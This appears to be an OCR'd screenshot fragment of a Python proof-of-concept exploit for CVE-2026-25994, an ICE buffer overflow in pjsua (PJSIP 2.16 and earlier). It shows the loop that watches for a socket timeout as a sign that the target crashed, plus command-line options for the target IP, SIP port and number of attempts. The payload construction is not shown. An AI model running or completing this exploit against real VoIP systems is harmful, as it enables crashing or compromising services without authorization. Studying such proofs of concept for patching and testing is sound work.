
        except socket.timeout:

            print("[+] TIMEOUT! Very likely that pjsua has crashed (Segmentation fault)")

            print("    Check the terminal where pjsua is running.")

            sock.close()

            return  # Exit on first detected crash

        except Exception as e:

            print(f"[-] Unexpected error: {e}")

        finally:

            sock.close()

        time.sleep(0.5)  # Small pause between attempts

    print("\n[-] No crash detected after several attempts.")

    print("    Make sure pjsua is running with ICE enabled (version <= 2.16).")

if __name__ == "__main__":

    parser = argparse.ArgumentParser(description="PoC CVE-2026-25994 - ICE Buffer Overflow")

    parser.add_argument("-i", "--ip", default=DEFAULT_TARGET_IP,

                        help=f"Target IP (default: {DEFAULT_TARGET_IP})")

    parser.add_argument("-p", "--port", type=int, default=DEFAULT_TARGET_PORT,

                        help=f"SIP port (default: {DEFAULT_TARGET_PORT})")

    parser.add_argument("-a", "--attempts", type=int, default=3,
